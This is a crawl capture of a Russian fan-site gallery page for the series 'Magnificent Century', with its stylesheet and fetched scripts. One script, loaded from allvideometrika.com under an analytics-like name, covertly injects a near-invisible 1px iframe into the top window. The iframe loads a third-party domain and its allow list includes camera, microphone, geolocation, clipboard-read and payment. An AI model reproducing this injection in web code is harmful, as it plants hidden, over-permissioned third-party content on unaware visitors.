

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.velikolepnyivek.ru/photo_vv/wgallery_view.php?gallery=promo&page=1&sort=5&image=promo_photo_s2_015
body_size: 2813
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="../style.css">

<link type="image/x-icon" rel="shortcut icon" href="../favicon.ico">    
<link type="image/png" sizes="32x32" rel="icon" href="../images/favicon-32x32.png"> 
<link type="image/png" sizes="96x96" rel="icon" href="../images/favicon-96x96.png">
<link type="image/png" sizes="120x120" rel="icon" href="../images/favicon120.png">
<meta property="og:image" content="https://www.velikolepnyivek.ru/images/see.jpg" /> 

<title>Промо фото и лучшие кадры из сериала Великолепный Век >>> promo_photo_s2_015</title>

</head>


<body>
<div class="wrapper">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr>
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72" class="logo"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="629" height="118"><a href="../home3/index.php"><img src="../images/site/logo1.jpg" alt="Сериал Великолепный век / Muhtesem Yuzyil" width="629" height="118" border="0"/></a></td>
                          <td class="logo"><table width="181" border="0" align="right" cellpadding="3" cellspacing="3">
                            <tr>
                              <td width="87" height="37" align="center" class="menu"><a href="https://vk.com/velikolepnyivekcom1" target="_blank"><img src="../images/vk.gif" width="85" height="85" alt="Наша группа ВК"/></a></td>
                              <td width="87" align="center" class="menu"><a href="https://t.me/serial0man2" target="_blank"><img src="../images/telega.gif" width="85" height="84" alt="Наш Telegramm канал"/></a></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="12" align="center" class="menubg"><table width="100%" border="0" cellspacing="2" cellpadding="2">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><a href="../home3/index.php"><strong>ГЛАВНАЯ</strong></a></td>
                          <td align="center" class="menu"><a href="../vekonline/season_1/1-seriya9.php"><strong>СМОТРЕТЬ ОНЛАЙН</strong></a></td>
                          <td align="center" class="menu"><a href="../hero.php"><strong>АКТЕРЫ </strong></a></td>
                          <td align="center" class="menu"><a href="../music_vv.php"><strong>МУЗЫКА </strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="13" align="center" class="menubg"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../vekonline/1season.php"><strong>1 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../vekonline/2season.php"><strong>2 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../vekonline/3season.php"><strong>3 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../vekonline/4season.php"><strong>4 СЕЗОН</strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top">
					
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td><div align="center">
                                      
                                    <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>
                                   
                                      </div></td>
                                </tr>
                            </table>
<div align="center"><center><table
border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
    <td>&nbsp;</td>
  </tr>
 <tr>
    <td class="normal"><a href="https://velikolepnyivek.ru/home/">Сериал Великолепный век</a> >>> <a
    href="wgallery_list.php?gallery=promo&page=1&sort=5">
    Промо фото и лучшие кадры из сериала Великолепный Век</a> >>>      promo_photo_s2_015.jpg >>>       : 400x600px, 152kb</td>
  </tr>



  <tr>
    <td>&nbsp;</td>
  </tr>

  <tr>
    <td align="center" height="18" class="normal"> promo_photo_s2_015 ::           :
    <b>31</b> ::        : <b>4%</b> ::                : <b>26.12.2025 03:46:40</b> </td>
  </tr>

  <tr>
    <td align="center"><a href="images_large/promo/promo_photo_s2_015.jpg" target="_blank"><img
    src="images_large/promo/promo_photo_s2_015.jpg"
    width="400" height="600" border="0"
    alt="promo_photo_s2_015 (400x600, 152 k )"></a></td>
  </tr>
  <tr>
    <td align="center" height="18">
<table width="100" height="5" border="0">
                                  <tr>
                                    <td>&nbsp;</td>
                                  </tr>
                                </table>
    <b><span class="medium"><a
    href="wgallery_view.php?gallery=promo&page=1&sort=5&image=promo_photo_s2_012"><<
              </a> ::</span></b><span class="normal">
                <b>9</b>    <b>54</b>
</span>
    <b><span class="medium">:: <a
    href="wgallery_view.php?gallery=promo&page=1&sort=5&image=velikolepnyivek.com_poster_001">          >>>
    </a></span></b>
    </td>
  </tr>
 
  <tr>
    <td>&nbsp;</td>
  </tr>
 
 
</table>
</center></div>


                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="right">
                  
              <script src="https://yastatic.net/share2/share.js"></script>
              <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                
                </td>
            </tr>
            <tr>
              <td align="right"><div align="left">
                  
                  <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t24.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->

                  
                  
</div></td>
            </tr>
            <tr>
              <td height="19"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
                    
                    
                    
                    </td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
              <td width="1024">&nbsp;</td>
      </tr>
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="1100" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Исторический турецкий телесериал &laquo;Великолепный век&raquo; /  &laquo;Muhtesem Yuzyil&raquo; от Star TV, 2011-2014 годы. Озвучка всех серий - от канала Домашний. Официально закрыт.</i></td>
      </tr>
    </tbody>
  </table>
</div>
    
 
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56555923, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56555923" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
     
  <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69721990, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
<script src="https://allvideometrika.com/advers.js"></script>    

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.velikolepnyivek.ru/style.css
body_size: 945
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
	min-width: 1200;
	max-width: 1160;
	width: 95%;
	text-align:center;
    margin:0 auto;
    padding:0;
}
.wrapper {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
    padding: 0;
	background-color: rgba(250,243,238,0.90);
	min-width: 1100;
    width: auto !important;
    width: 90%;
    filter: alpha(Opacity=20);
}

.widthalox img {
height: 1px;
width: 733px;  
}

.footer-push {
    height: 90px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color:rgba(10,8,7,0.95);
}

.logo {background-image:url(images/site/logo3.jpg);
}

.menubg {background-image: url(images/site/menubg.jpg);
}



H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	
.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 0.8vmin);
}
.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.65em + 1.9vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}
.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 2.1vmin);
}

.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #ff6000;
}
A:Active {
; Text-Decoration: Underline;
; Color: #ff6000;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ff6000;
}

A:Visited {
; Text-Decoration: None;
; Color: #ff6000;
}

.menu a {
    color: #e0f6f7; /* Цвет ссылки */
	text-decoration:none;
	font-size: calc(0.75em + 2.4vmin);
	text-shadow: 2px 2px 1px #000000;
   }
.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: calc(0.75em + 3.3vmin);
	text-shadow: 2px 2px 1px #000000;
   }
 
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}

 

--- FILE ---
content_type: application/javascript
request_url: https://intensedebate.com/js/genericCommentWrapper2.php?acct=da60482aa009bd915c9c226286b86fea&postid=https%3A%2F%2Fwww.velikolepnyivek.ru%2Fphoto_vv%2Fwgallery_view.php%3Fgallery%3Dpromo%26page%3D1%26sort%3D5%26image%3Dpromo_photo_s2_015&title=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%20%D1%84%D0%BE%D1%82%D0%BE%20%D0%B8%20%D0%BB%D1%83%D1%87%D1%88%D0%B8%D0%B5%20%D0%BA%D0%B0%D0%B4%D1%80%D1%8B%20%D0%B8%D0%B7%20%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0%20%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%BB%D0%B5%D0%BF%D0%BD%D1%8B%D0%B9%20%D0%92%D0%B5%D0%BA%20%3E%3E%3E%20promo_photo_s2_015&url=https%3A%2F%2Fwww.velikolepnyivek.ru%2Fphoto_vv%2Fwgallery_view.php%3Fgallery%3Dpromo%26page%3D1%26sort%3D5%26image%3Dpromo_photo_s2_015
body_size: 723
content:
if (!window['ID___Nonce']){window.ID___Nonce='c352f8c0a5df8325a2da1f0b5d46ec0fdd0bab9beb74f71b167d9ea4899ea7c1|1768794546';}if (!window['ID___Acct']){window.ID___Acct='da60482aa009bd915c9c226286b86fea';}var IDCommentScript=document.createElement("script");IDCommentScript.type="text/javascript";IDCommentScript.src = "https://intensedebate.com/comment/da60482aa009bd915c9c226286b86fea/generic/571890629";var theScripts=document.getElementsByTagName("script");if(document.readyState&&document.readyState!='complete'){if(window.addEventListener){window.addEventListener("load",attachScript,false);}else if(window.attachEvent){window.attachEvent('onload',attachScript);}}else attachScript();function attachScript(){if(typeof(idcomments_div)=="undefined"){if(document.getElementById('idc-container')){document.getElementById('idc-container').parentNode.insertBefore(IDCommentScript,document.getElementById('idc-container'));}else{var found=false;for(var i=0;i<theScripts.length;i++){if(theScripts[i].src.indexOf('genericCommentWrapper.js')>=0||theScripts[i].src.indexOf('genericCommentWrapperV2.js')>=0){var found=true;var theDiv=document.createElement("div");theDiv.id="idc-container";theScripts[i].parentNode.insertBefore(theDiv,theScripts[i]);theScripts[i].parentNode.insertBefore(IDCommentScript,theScripts[i]);break;}}if(found==false){setTimeout("attachScript(IDCommentScript);",100);}}}else{if(document.getElementById(idcomments_div)){var theDiv=document.createElement("div");theDiv.id="idc-container";document.getElementById(idcomments_div).appendChild(theDiv);document.getElementById(idcomments_div).appendChild(IDCommentScript);}else{alert("A div with id '"+idcomments_div+"' could not be found.  Please double check this is set correctly.");}}}


--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 496
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://monday49962.videocdnmetrika33.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=kCUVrfcWNedODreFS7Fx0kV3b0cG6ndK&blogpostid=571890629&time=1768794548049
body_size: 150
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=d14906c5ab10acc5abfc111e60947cfa&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D571890629%26token%3DkCUVrfcWNedODreFS7Fx0kV3b0cG6ndK%26return%3Dtrue' );